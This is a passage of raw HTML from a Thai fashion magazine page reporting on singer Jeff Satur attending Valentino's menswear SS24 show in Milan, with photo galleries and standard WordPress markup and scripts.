<img decoding="async" width="1080" height="1350" src="https://www.aroundonline.com/wp-content/uploads/2023/06/1080x1350-2.jpg" class="attachment-full size-full" alt="" srcset="https://www.aroundonline.com/wp-content/uploads/2023/06/1080x1350-2.jpg 1080w, https://www.aroundonline.com/wp-content/uploads/2023/06/1080x1350-2-188x235.jpg 188w, https://www.aroundonline.com/wp-content/uploads/2023/06/1080x1350-2-819x1024.jpg 819w, https://www.aroundonline.com/wp-content/uploads/2023/06/1080x1350-2-768x960.jpg 768w, https://www.aroundonline.com/wp-content/uploads/2023/06/1080x1350-2-600x750.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" />
</dt></dl><br style="clear: both" />
</div>
</div>
<div><span style="color: #000000;">เรียกว่าเป็นศิลปินที่หยิบจับอะไรมาประโคมบนตัวก็ดูดีมีสไตล์ในแบบเฉพาะตัวไปหมด ครั้งนี้เจฟมาในฟร้อนโรว์โททัลลุคของแบรนด์ Valentino Garavani จาก Black Tie collection โดยสวมเชิ้ตสีขาว เนกไทสีดำ กางเกงขาสั้นสีสำ คอมพลีทลุคด้วยเสื้อโค้ทยาวสีขาว เข้าคู่กับรองเท้าบู้ทสีดำ และแว่นกันแดดเลนส์ดำทรงเหลี่ยมกรอบขาว เรียกว่าแมทช์กันได้อย่างลงตัว ให้ลุคสมาร์ทแอบซนอีกด้วย</span></div>
<div>
<style type="text/css">
#gallery-2 {
margin: auto;
}
#gallery-2 .gallery-item {
float: left;
margin-top: 10px;
text-align: center;
width: 100%;
}
#gallery-2 img {
border: 2px solid #cfcfcf;
}
#gallery-2 .gallery-caption {
margin-left: 0;
}
/* see gallery_shortcode() in wp-includes/media.php */
</style>
<div id='gallery-2' class='gallery galleryid-52350 gallery-columns-1 gallery-size-full'><dl class='gallery-item'>
<dt class='gallery-icon portrait'>
<img decoding="async" width="1080" height="1350" src="https://www.aroundonline.com/wp-content/uploads/2023/06/1080x1350-1-4.jpg" class="attachment-full size-full" alt="" srcset="https://www.aroundonline.com/wp-content/uploads/2023/06/1080x1350-1-4.jpg 1080w, https://www.aroundonline.com/wp-content/uploads/2023/06/1080x1350-1-4-188x235.jpg 188w, https://www.aroundonline.com/wp-content/uploads/2023/06/1080x1350-1-4-819x1024.jpg 819w, https://www.aroundonline.com/wp-content/uploads/2023/06/1080x1350-1-4-768x960.jpg 768w, https://www.aroundonline.com/wp-content/uploads/2023/06/1080x1350-1-4-600x750.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" />
</dt></dl><br style="clear: both" />
</div>
</div>
<div><span style="color: #000000;">โดยภายในงาน เจฟยังได้กระทบไหล่บุคคลสำคัญของแบรนด์ อย่าง Rachid, Chairman ของ Valentino, เจมส์ นอร์ตัน (James Norton), หยางหยาง (Yang Yang) และเจค็อบ เอลอร์ดี (Jacob Elordi) ที่นั่งชมโชว์ Valentino The Narrative Menswear SS24 ด้วยเช่นกัน<br />
</span></div>
<div>
<style type="text/css">
#gallery-3 {
margin: auto;
}
#gallery-3 .gallery-item {
float: left;
margin-top: 10px;
text-align: center;
width: 100%;
}
#gallery-3 img {
border: 2px solid #cfcfcf;
}
#gallery-3 .gallery-caption {
margin-left: 0;
}
/* see gallery_shortcode() in wp-includes/media.php */
</style>
<div id='gallery-3' class='gallery galleryid-52350 gallery-columns-1 gallery-size-full'><dl class='gallery-item'>
<dt class='gallery-icon portrait'>
<img loading="lazy" decoding="async" width="1080" height="1350" src="https://www.aroundonline.com/wp-content/uploads/2023/06/1080x1350-3.jpg" class="attachment-full size-full" alt="" srcset="https://www.aroundonline.com/wp-content/uploads/2023/06/1080x1350-3.jpg 1080w, https://www.aroundonline.com/wp-content/uploads/2023/06/1080x1350-3-188x235.jpg 188w, https://www.aroundonline.com/wp-content/uploads/2023/06/1080x1350-3-819x1024.jpg 819w, https://www.aroundonline.com/wp-content/uploads/2023/06/1080x1350-3-768x960.jpg 768w, https://www.aroundonline.com/wp-content/uploads/2023/06/1080x1350-3-600x750.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" />
</dt></dl><br style="clear: both" />
</div>
</div>
<div>
<style type="text/css">
#gallery-4 {
margin: auto;
}
#gallery-4 .gallery-item {
float: left;
margin-top: 10px;
text-align: center;
width: 100%;
}
#gallery-4 img {
border: 2px solid #cfcfcf;
}
#gallery-4 .gallery-caption {
margin-left: 0;
}
/* see gallery_shortcode() in wp-includes/media.php */
</style>
<div id='gallery-4' class='gallery galleryid-52350 gallery-columns-1 gallery-size-full'><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<img loading="lazy" decoding="async" width="800" height="533" src="https://www.aroundonline.com/wp-content/uploads/2023/06/800x533-1-8.jpg" class="attachment-full size-full" alt="" srcset="https://www.aroundonline.com/wp-content/uploads/2023/06/800x533-1-8.jpg 800w, https://www.aroundonline.com/wp-content/uploads/2023/06/800x533-1-8-340x227.jpg 340w, https://www.aroundonline.com/wp-content/uploads/2023/06/800x533-1-8-768x512.jpg 768w, https://www.aroundonline.com/wp-content/uploads/2023/06/800x533-1-8-600x400.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />
</dt></dl><br style="clear: both" />
</div>
<style type="text/css">
#gallery-5 {
margin: auto;
}
#gallery-5 .gallery-item {
float: left;
margin-top: 10px;
text-align: center;
width: 100%;
}
#gallery-5 img {
border: 2px solid #cfcfcf;
}
#gallery-5 .gallery-caption {
margin-left: 0;
}
/* see gallery_shortcode() in wp-includes/media.php */
</style>
<div id='gallery-5' class='gallery galleryid-52350 gallery-columns-1 gallery-size-full'><dl class='gallery-item'>
<dt class='gallery-icon portrait'>
<img loading="lazy" decoding="async" width="1080" height="1350" src="https://www.aroundonline.com/wp-content/uploads/2023/06/1080x1350-5.jpg" class="attachment-full size-full" alt="" srcset="https://www.aroundonline.com/wp-content/uploads/2023/06/1080x1350-5.jpg 1080w, https://www.aroundonline.com/wp-content/uploads/2023/06/1080x1350-5-188x235.jpg 188w, https://www.aroundonline.com/wp-content/uploads/2023/06/1080x1350-5-819x1024.jpg 819w, https://www.aroundonline.com/wp-content/uploads/2023/06/1080x1350-5-768x960.jpg 768w, https://www.aroundonline.com/wp-content/uploads/2023/06/1080x1350-5-600x750.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" />
</dt></dl><br style="clear: both" />
</div>
</div>
</div>
<div class="edgtf-post-info-bottom clearfix">
<div class="edgtf-post-info-bottom-left">
<div class="edgtf-tags-holder">
<div class="edgtf-tags-label">
Tags:     </div>
<div class="edgtf-tags">
<a href="https://www.aroundonline.com/tag/valentino-valentinospringsummer2024-jeffsatur-fashion-hifashion/" rel="tag">#valentino #ValentinoSpringSummer2024 #JeffSatur #fashion #hifashion</a>    </div>
</div>
</div>
<div class="edgtf-post-info-bottom-right">
<div class="edgtf-share-label">
Share:     </div>
<div class="edgtf-blog-share">
<div class="edgtf-social-share-holder edgtf-list">
<ul>
<li class="edgtf-facebook-share">
<a itemprop="url" class="edgtf-share-link" href="#" onclick="window.open(&#039;https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.aroundonline.com%2Fvalentino%2F&#039;, &#039;sharer&#039;, &#039;toolbar=0,status=0,width=620,height=280&#039;);">
<span class="edgtf-social-network-icon fa fa-facebook"></span>
</a>
</li><li class="edgtf-twitter-share">
<a itemprop="url" class="edgtf-share-link" href="#" onclick="window.open(&#039;https://twitter.com/intent/tweet?text=%E0%B8%A8%E0%B8%B4%E0%B8%A5%E0%B8%9B%E0%B8%B4%E0%B8%99%E0%B8%AB%E0%B8%99%E0%B8%B8%E0%B9%88%E0%B8%A1%E0%B8%AA%E0%B8%B8%E0%B8%94%E0%B8%AE%E0%B8%AD%E0%B8%95%E0%B9%81%E0%B8%AB%E0%B9%88%E0%B8%87%E0%B8%A2%E0%B8%B8%E0%B8%84+%E2%80%98%E0%B9%80%E0%B8%88%E0%B8%9F+%E0%B8%A7%E0%B8%A3%E0%B8%81%E0%B8%A1%E0%B8%A5+%E0%B8%8B%E0%B8%B2%E0%B9%80%E0%B8%95%E0%B8%AD%E0%B8%A3%E0%B9%8C%E2%80%99+%E0%B9%83%E0%B8%99%E0%B8%90%E0%B8%B2%E0%B8%99%E0%B8%B0+Friend+of+the+House%26nbsp%3B%E0%B8%82%E0%B8%AD%E0%B8%87+Valentino+%E0%B8%9A%E0%B8%B4%E0%B8%99%E0%B8%A5%E0%B8%B1%E0%B8%94%E0%B8%9F%E0%B9%89%E0%B8%B2%E0%B9%84%E0%B8%9B%E0%B9%80%E0%B8%A1%E0%B8%B7%E0%B8%AD%E0%B8%87%E0%B8%A1%E0%B8%B4%E0%B8%A5%E0%B8%B2%E0%B8%99+ https://www.aroundonline.com/valentino/&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);">
<span class="edgtf-social-network-icon fa fa-twitter"></span>
</a>
</li><li class="edgtf-google_plus-share">
<a itemprop="url" class="edgtf-share-link" href="#" onclick="popUp=window.open(&#039;https://plus.google.com/share?url=https%3A%2F%2Fwww.aroundonline.com%2Fvalentino%2F&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
<span class="edgtf-social-network-icon fa fa-google-plus"></span>
</a>
</li><li class="edgtf-linkedin-share">
<a itemprop="url" class="edgtf-share-link" href="#" onclick="popUp=window.open(&#039;https://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.aroundonline.com%2Fvalentino%2F&amp;title=%26%238216%3B%E0%B9%80%E0%B8%88%E0%B8%9F+%E0%B8%8B%E0%B8%B2%E0%B9%80%E0%B8%95%E0%B8%AD%E0%B8%A3%E0%B9%8C%26%238217%3B+Friend+of+the+House+%E0%B8%82%E0%B8%AD%E0%B8%87+Valentino+%E0%B8%9A%E0%B8%B8%E0%B8%81%E0%B8%A1%E0%B8%B4%E0%B8%A5%E0%B8%B2%E0%B8%99%E0%B8%8A%E0%B8%A1%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99%E0%B9%82%E0%B8%8A%E0%B8%A7%E0%B9%8C%E0%B8%84%E0%B8%AD%E0%B8%A5%E0%B9%80%E0%B8%A5%E0%B8%81%E0%B8%8A%E0%B8%B1%E0%B8%99%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
<span class="edgtf-social-network-icon fa fa-linkedin"></span>
</a>
</li><li class="edgtf-tumblr-share">
<a itemprop="url" class="edgtf-share-link" href="#" onclick="popUp=window.open(&#039;https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.aroundonline.com%2Fvalentino%2F&amp;name=%26%238216%3B%E0%B9%80%E0%B8%88%E0%B8%9F+%E0%B8%8B%E0%B8%B2%E0%B9%80%E0%B8%95%E0%B8%AD%E0%B8%A3%E0%B9%8C%26%238217%3B+Friend+of+the+House+%E0%B8%82%E0%B8%AD%E0%B8%87+Valentino+%E0%B8%9A%E0%B8%B8%E0%B8%81%E0%B8%A1%E0%B8%B4%E0%B8%A5%E0%B8%B2%E0%B8%99%E0%B8%8A%E0%B8%A1%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99%E0%B9%82%E0%B8%8A%E0%B8%A7%E0%B9%8C%E0%B8%84%E0%B8%AD%E0%B8%A5%E0%B9%80%E0%B8%A5%E0%B8%81%E0%B8%8A%E0%B8%B1%E0%B8%99%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88&amp;description=%E0%B8%A8%E0%B8%B4%E0%B8%A5%E0%B8%9B%E0%B8%B4%E0%B8%99%E0%B8%AB%E0%B8%99%E0%B8%B8%E0%B9%88%E0%B8%A1%E0%B8%AA%E0%B8%B8%E0%B8%94%E0%B8%AE%E0%B8%AD%E0%B8%95%E0%B9%81%E0%B8%AB%E0%B9%88%E0%B8%87%E0%B8%A2%E0%B8%B8%E0%B8%84+%E2%80%98%E0%B9%80%E0%B8%88%E0%B8%9F+%E0%B8%A7%E0%B8%A3%E0%B8%81%E0%B8%A1%E0%B8%A5+%E0%B8%8B%E0%B8%B2%E0%B9%80%E0%B8%95%E0%B8%AD%E0%B8%A3%E0%B9%8C%E2%80%99+%E0%B9%83%E0%B8%99%E0%B8%90%E0%B8%B2%E0%B8%99%E0%B8%B0+Friend+of+the+House%26nbsp%3B%E0%B8%82%E0%B8%AD%E0%B8%87+Valentino+%E0%B8%9A%E0%B8%B4%E0%B8%99%E0%B8%A5%E0%B8%B1%E0%B8%94%E0%B8%9F%E0%B9%89%E0%B8%B2%E0%B9%84%E0%B8%9B%E0%B9%80%E0%B8%A1%E0%B8%B7%E0%B8%AD%E0%B8%87%E0%B8%A1%E0%B8%B4%E0%B8%A5%E0%B8%B2%E0%B8%99+%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%97%E0%B8%A8%E0%B8%AD%E0%B8%B4%E0%B8%95%E0%B8%B2%E0%B8%A5%E0%B8%B5+%5B%26hellip%3B%5D&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
<span class="edgtf-social-network-icon fa fa-tumblr"></span>
</a>
</li><li class="edgtf-pinterest-share">
<a itemprop="url" class="edgtf-share-link" href="#" onclick="popUp=window.open(&#039;https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.aroundonline.com%2Fvalentino%2F&amp;description=&#8216;เจฟ ซาเตอร์&#8217; Friend of the House ของ Valentino บุกมิลานชมแฟชั่นโชว์คอลเลกชันใหม่&amp;media=https%3A%2F%2Fwww.aroundonline.com%2Fwp-content%2Fuploads%2F2023%2F06%2Fcover1-1.jpg&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
<span class="edgtf-social-network-icon fa fa-pinterest"></span>
</a>
</li>	</ul>
</div>    </div>
</div>
</div>
</div>
</div>
</div>
</article>	<div class="edgtf-author-description">
<div class="edgtf-author-description-inner">
<div class="edgtf-author-description-content">
<div class="edgtf-author-description-image">
<a itemprop="url" href="https://www.aroundonline.com/author/muanchan/" title="&#8216;เจฟ ซาเตอร์&#8217; Friend of the House ของ Valentino บุกมิลานชมแฟชั่นโชว์คอลเลกชันใหม่">
<img width="192" height="192" src="https://www.aroundonline.com/wp-content/uploads/2023/02/s-3121160-235x235.jpg" class="avatar avatar-192 photo" alt="" />					</a>
</div>
<div class="edgtf-author-description-text-holder">
<h4 class="edgtf-author-name vcard author">
<a itemprop="url" href="https://www.aroundonline.com/author/muanchan/" title="&#8216;เจฟ ซาเตอร์&#8217; Friend of the House ของ Valentino บุกมิลานชมแฟชั่นโชว์คอลเลกชันใหม่">
<span class="fn">
AROUND MAGAZINE							</span>
</a>
</h4>
<div class="edgtf-author-text">
<p itemprop="description">เหมือนจันทร์ ศรีสอาด</p>
</div>
</div>
</div>
</div>
</div>
<div class="edgtf-blog-single-navigation">
<div class="edgtf-blog-single-navigation-inner clearfix">
<a itemprop="url" class="edgtf-blog-single-prev" href="https://www.aroundonline.com/onitsuka-tiger-autumn-winter-2023/">
<span class="edgtf-blog-single-nav-label">previous article</span>						</a>
<a itemprop="url" class="edgtf-blog-single-next" href="https://www.aroundonline.com/panorama-you-fope/">
<span class="edgtf-blog-single-nav-label">next article</span>						</a>
</div>
</div>
<div class="edgtf-related-posts-holder">
<div class="edgtf-related-posts-holder-inner">
<div class="edgtf-related-posts-title">
<h3>YOU MAY ALSO LIKE</h3>
</div>
<div class="edgtf-related-posts-inner clearfix">
<div class="edgtf-related-post">
<div class="edgtf-related-post-inner">
<div class="edgtf-related-post-image">
<a itemprop="url" href="https://www.aroundonline.com/jim-thompson-x-baan-krua/" title="&#8220;Jim Thompson X Baan Krua&#8221; คอลเลกชันครั้งประวัติศาสตร์ของ &#8216;จิม ทอมป์สัน&#8217; จับมือ &#8216;บ้านครัว&#8217; การกลับมาในรอบ 48 ปี">
<img src="https://www.aroundonline.com/wp-content/uploads/2025/10/cover-2-800x600.jpg" alt="" width="800" height="600" />                                    </a>
</div>
<div class="edgtf-rp-content">
<div class="edgtf-rp-info-top">
<div class="edgtf-post-info-category">
<a href="https://www.aroundonline.com/category/fashion-beauty/" rel="category tag">FASHION &amp; BEAUTY</a></div>                                    </div>
<h4 itemprop="name" class="entry-title edgtf-post-title"><a itemprop="url" href="https://www.aroundonline.com/jim-thompson-x-baan-krua/" title="&#8220;Jim Thompson X Baan Krua&#8221; คอลเลกชันครั้งประวัติศาสตร์ของ &#8216;จิม ทอมป์สัน&#8217; จับมือ &#8216;บ้านครัว&#8217; การกลับมาในรอบ 48 ปี">&#8220;Jim Thompson X Baan Krua&#8221; คอลเลกชันครั้งประวัติศาสตร์ของ &#8216;จิม ทอมป์สัน&#8217; จับมือ &#8216;บ้านครัว&#8217; การกลับมาในรอบ 48 ปี</a></h4>
<div class="edgtf-post-info">
<div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
<a itemprop="url" href="https://www.aroundonline.com/2025/10/">
October 9, 2025        </a>
<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                    </div>
</div>
</div>
</div>
<div class="edgtf-related-post">
<div class="edgtf-related-post-inner">
<div class="edgtf-related-post-image">
<a itemprop="url" href="https://www.aroundonline.com/dior-sauvage/" title="Dior Sauvage ฉลอง 10 ปี ของการครองบัลลังก์น้ำหอมผู้ชาย มาพร้อมคอลเลกชันใหม่ดึงดูดใจ">
<img src="https://www.aroundonline.com/wp-content/uploads/2025/10/800x533-1-1-800x600.jpg" alt="" width="800" height="600" />                                    </a>
</div>
<div class="edgtf-rp-content">
<div class="edgtf-rp-info-top">
<div class="edgtf-post-info-category">
<a href="https://www.aroundonline.com/category/fashion-beauty/" rel="category tag">FASHION &amp; BEAUTY</a></div>                                    </div>
<h4 itemprop="name" class="entry-title edgtf-post-title"><a itemprop="url" href="https://www.aroundonline.com/dior-sauvage/" title="Dior Sauvage ฉลอง 10 ปี ของการครองบัลลังก์น้ำหอมผู้ชาย มาพร้อมคอลเลกชันใหม่ดึงดูดใจ">Dior Sauvage ฉลอง 10 ปี ของการครองบัลลังก์น้ำหอมผู้ชาย มาพร้อมคอลเลกชันใหม่ดึงดูดใจ</a></h4>
<div class="edgtf-post-info">
<div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
<a itemprop="url" href="https://www.aroundonline.com/2025/10/">
October 4, 2025        </a>
<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                    </div>
</div>
</div>
</div>
<div class="edgtf-related-post">
<div class="edgtf-related-post-inner">
<div class="edgtf-related-post-image">
<a itemprop="url" href="https://www.aroundonline.com/dior-beauty-siam-paragon-luxe-hall/" title="Dior Beauty พลิกโฉมโลกแห่งความงาม เปิดอีกโซนใหม่ที่ Luxe Hall, Siam Paragon">
<img src="https://www.aroundonline.com/wp-content/uploads/2025/09/cover-5-800x600.jpg" alt="" width="800" height="600" />                                    </a>
</div>
<div class="edgtf-rp-content">
<div class="edgtf-rp-info-top">
<div class="edgtf-post-info-category">
<a href="https://www.aroundonline.com/category/fashion-beauty/" rel="category tag">FASHION &amp; BEAUTY</a></div>                                    </div>
<h4 itemprop="name" class="entry-title edgtf-post-title"><a itemprop="url" href="https://www.aroundonline.com/dior-beauty-siam-paragon-luxe-hall/" title="Dior Beauty พลิกโฉมโลกแห่งความงาม เปิดอีกโซนใหม่ที่ Luxe Hall, Siam Paragon">Dior Beauty พลิกโฉมโลกแห่งความงาม เปิดอีกโซนใหม่ที่ Luxe Hall, Siam Paragon</a></h4>
<div class="edgtf-post-info">
<div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
<a itemprop="url" href="https://www.aroundonline.com/2025/09/">
September 20, 2025        </a>
<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                    </div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="edgtf-sidebar-holder edgtf-grid-col-3">
<aside class="edgtf-sidebar">
<div id="categories-2" class="widget widget_categories"><div class="edgtf-widget-title-holder"><h5 class="edgtf-widget-title">CATEGORIES</h5></div>
<ul>
<li class="cat-item cat-item-952"><a href="https://www.aroundonline.com/category/art/">ART</a> (61)
</li>
<li class="cat-item cat-item-958"><a href="https://www.aroundonline.com/category/cafe/">CAFE</a> (39)
</li>
<li class="cat-item cat-item-152"><a href="https://www.aroundonline.com/category/dining/">DINING</a> (455)
</li>
<li class="cat-item cat-item-135"><a href="https://www.aroundonline.com/category/entertainment/">ENTERTAINMENT</a> (166)
</li>
<li class="cat-item cat-item-184"><a href="https://www.aroundonline.com/category/social-events/">EVENTS</a> (127)
</li>
<li class="cat-item cat-item-153"><a href="https://www.aroundonline.com/category/fashion-beauty/">FASHION &amp; BEAUTY</a> (517)
</li>
<li class="cat-item cat-item-185"><a href="https://www.aroundonline.com/category/gadgets-technology/">GADGETS</a> (28)
</li>
<li class="cat-item cat-item-973"><a href="https://www.aroundonline.com/category/health/">HEALTH</a> (69)
</li>
<li class="cat-item cat-item-134"><a href="https://www.aroundonline.com/category/interesting/">Interesting</a> (306)
</li>
<li class="cat-item cat-item-132"><a href="https://www.aroundonline.com/category/issue/">ISSUE</a> (2)
</li>
<li class="cat-item cat-item-1774"><a href="https://www.aroundonline.com/category/jewelry/">JEWELRY</a> (1)
</li>
<li class="cat-item cat-item-992"><a href="https://www.aroundonline.com/category/leisure/">LEISURE</a> (170)
</li>
<li class="cat-item cat-item-35"><a href="https://www.aroundonline.com/category/lifestyle/">LIFESTYLE</a> (1,151)
</li>
<li class="cat-item cat-item-398"><a href="https://www.aroundonline.com/category/movie/">MOVIE</a> (81)
</li>
<li class="cat-item cat-item-397"><a href="https://www.aroundonline.com/category/music/">MUSIC</a> (121)
</li>
<li class="cat-item cat-item-140"><a href="https://www.aroundonline.com/category/news/">NEWS</a> (46)
</li>
<li class="cat-item cat-item-138"><a href="https://www.aroundonline.com/category/news-update/">NEWS &amp; UPDATE</a> (579)
</li>
<li class="cat-item cat-item-956"><a href="https://www.aroundonline.com/category/nightlife/">NIGHTLIFE</a> (22)
</li>
<li class="cat-item cat-item-957"><a href="https://www.aroundonline.com/category/people-2/">PEOPLE</a> (84)
</li>
<li class="cat-item cat-item-839"><a href="https://www.aroundonline.com/category/entertainment/people/">PEOPLE</a> (39)
</li>
<li class="cat-item cat-item-142"><a href="https://www.aroundonline.com/category/promotion/">PROMOTION</a> (222)
</li>
<li class="cat-item cat-item-972"><a href="https://www.aroundonline.com/category/teachnology/">TEACHNOLOGY</a> (35)
</li>
<li class="cat-item cat-item-137"><a href="https://www.aroundonline.com/category/travel/">TRAVEL</a> (410)
</li>
<li class="cat-item cat-item-399"><a href="https://www.aroundonline.com/category/tv/">TV</a> (1)
</li>
<li class="cat-item cat-item-1"><a href="https://www.aroundonline.com/category/uncategorized/">Uncategorized</a> (306)
</li>
<li class="cat-item cat-item-141"><a href="https://www.aroundonline.com/category/yummy/">YUMMY</a> (46)
</li>
</ul>
</div></aside>		</div>
</div>		</div>
</div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->
<footer class="edgtf-page-footer ">
<div class="edgtf-footer-top-holder">
<div class="edgtf-footer-top-inner edgtf-grid">
<div class="edgtf-grid-row edgtf-footer-top-alignment-center">
<div class="edgtf-column-content edgtf-grid-col-12">
<div id="nav_menu-3" class="widget edgtf-footer-column-1 widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="menu"><li id="menu-item-4762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4762"><a href="https://www.aroundonline.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
<li id="menu-item-7363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7363"><a href="https://www.aroundonline.com/category/music/">MUSIC</a></li>
<li id="menu-item-7362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7362"><a href="https://www.aroundonline.com/category/movie/">MOVIE</a></li>
<li id="menu-item-7364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7364"><a href="https://www.aroundonline.com/category/tv/">TV</a></li>
</ul>
</li>
<li id="menu-item-5344" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5344"><a href="https://www.aroundonline.com/category/fashion-beauty/">FASHION &#038; BEAUTY</a></li>
<li id="menu-item-5343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5343"><a href="https://www.aroundonline.com/category/dining/">DINING</a></li>
<li id="menu-item-4760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4760"><a href="https://www.aroundonline.com/category/travel/">TRAVEL</a></li>
<li id="menu-item-4758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4758"><a href="https://www.aroundonline.com/category/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-4763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4763"><a href="https://www.aroundonline.com/category/news-update/">NEWS &#038; UPDATE</a>
<ul class="sub-menu">
<li id="menu-item-5552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5552"><a href="https://www.aroundonline.com/category/social-events/">EVENTS</a></li>
<li id="menu-item-5553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5553"><a href="https://www.aroundonline.com/category/gadgets-technology/">GADGETS</a></li>
<li id="menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6041"><a href="https://www.aroundonline.com/category/promotion/">PROMOTION</a></li>
</ul>
</li>
<li id="menu-item-5092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5092"><a href="https://www.aroundonline.com/blogissue/">ISSUE</a></li>
<li id="menu-item-4765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4765"><a href="https://www.aroundonline.com/contact-us/">CONTACT US</a></li>
</ul></div></div>				</div>
</div>
</div>
</div>			</footer>
</div> <!-- close div.edgtf-wrapper-inner  -->
</div> <!-- close div.edgtf-wrapper -->
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = true;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/dj5rvhjs/2f6da.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.aroundonline.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="journo-edge-script-handle-modules-js-extra">
/* <![CDATA[ */
var edgtfGlobalVars = {"vars":{"edgtfAddForAdminBar":0,"edgtfElementAppearAmount":-100,"edgtfAjaxUrl":"https:\/\/www.aroundonline.com\/wp-admin\/admin-ajax.php","edgtfStickyHeaderHeight":70,"edgtfStickyHeaderTransparencyHeight":70,"edgtfTopBarHeight":0,"edgtfLogoAreaHeight":80,"edgtfMenuAreaHeight":105,"edgtfMobileHeaderHeight":70}};
var edgtfPerPageVars = {"vars":{"edgtfStickyScrollAmount":0,"edgtfHeaderTransparencyHeight":0,"edgtfHeaderVerticalWidth":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules.js" id="journo-edge-script-handle-modules-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/edgtf-news/assets/js/news.min.js" id="edgtf-news-script-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/jquery/ui/accordion.min.js" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
